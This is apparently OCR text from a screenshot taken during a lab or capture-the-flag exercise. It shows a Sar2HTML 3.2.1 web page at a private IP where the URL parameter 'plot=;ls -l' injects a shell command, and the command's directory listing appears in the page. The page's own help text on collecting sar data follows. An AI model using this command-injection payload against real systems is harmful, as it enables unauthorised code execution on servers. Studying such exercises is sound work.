 10.10.32.200/joomla/_test//index.php?plot=;ls -l
Not secure
10.10.32.200/joomla/_test//index.php?plot=;ls%20-l
For quick access, place your favourites here on the favourites bar. Manage favourites now
10.10.32.200/joomla/_test//index
Sar2HTML 3.2.1 - Remote Comma
New tab Ctrl+T
sar2html
(Donate if you like!)
New
;ls -l
Select Host
Select Host
HPUX
Linux
SunOS
total 116
-rwxr-xr-x 1 www-data www-data 53430 Aug 22 2019 index.php
-rwxr-xr-x 1 www-data www-data 716 Aug 21 2019 log.txt
-rwxr-xr-x 1 www-data www-data 53165 Mar 19 2019 sar2html
drwxr-xr-x 3 www-data www-data 4096 Aug 22 2019 sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
If sar data is not available even it is installed you need to add following lines to crontab:
:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
RIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
ALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported fo
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native
Edit php.ini file and set:
`upload_max_filesize` to 2GB.